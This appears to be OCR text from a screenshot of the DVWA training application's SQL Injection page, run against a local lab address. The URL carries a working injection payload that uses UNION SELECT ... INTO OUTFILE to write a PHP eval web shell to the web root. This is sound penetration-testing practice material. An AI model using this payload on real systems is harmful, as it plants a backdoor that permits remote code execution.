 Vulnerability: SQL Injection ::
192.168.80.128:8082/vulnerabilities/sqli/?id='+union+select+1%2C"<%3Fphp+eval(%24_POST['a'])%3B"+into+outfile++'%2Fvar%2Fwww%2Fhtml%2Fjk.php&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: var/www/html/jk.php Submit
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*